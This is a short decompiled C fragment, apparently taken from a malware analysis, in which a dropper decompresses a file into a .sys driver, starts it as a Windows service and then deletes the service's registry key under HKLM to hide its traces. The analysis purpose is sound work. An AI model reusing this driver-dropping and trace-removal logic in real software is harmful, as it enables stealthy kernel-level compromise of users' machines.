 v20 = LZOpenFileW(dropped_DRV_Path, &ReOpenBuf, 2u);
if ( v20 >= 0 )
{
PathAddExtensionW((LPWSTR)pszDest, L".sys");
v21 = (const void *)LZOpenFileW(dropped_DRV_Path, &v27, 0x1002u);
lpBuffer = v21;
if ( (int)v21 >= 0 )
{
v22 = LZCopy(v20, (INT)v21);
LZClose(v20);
LZClose((INT)lpBuffer);
if ( v22 > 0 )
{
BinaryPathName = dropped_DRV_Path;
if ( legacyWinXP_flag )
BinaryPathName = StrStrIW(dropped_DRV_Path, L"System32");
started_status = run_Service(BinaryPathName, (const WCHAR *)Destination_ServiceName);
if ( started_status )
{
wsprintfW(SubKey, L"%s%s", L"SYSTEM\\CurrentControlSet\\services\\", Destination_ServiceName);
RegDeleteKeyW(HKEY_LOCAL_MACHINE, SubKey);
}
}